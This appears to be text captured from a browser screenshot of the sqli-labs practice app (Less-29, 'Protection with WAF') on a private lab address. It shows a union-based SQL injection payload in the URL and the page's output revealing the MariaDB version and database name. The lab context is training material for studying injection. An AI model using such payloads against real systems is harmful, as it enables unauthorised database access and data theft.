 Less-29 Protection with WAF - Mozilla Firefox
Less-28 Trick with SELECT &
Less-29 Protection with WA
192.168.80.225/sqli-labs/Less-29/?id=0'union select 1,version(),database() --+
thuctap
Web
http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall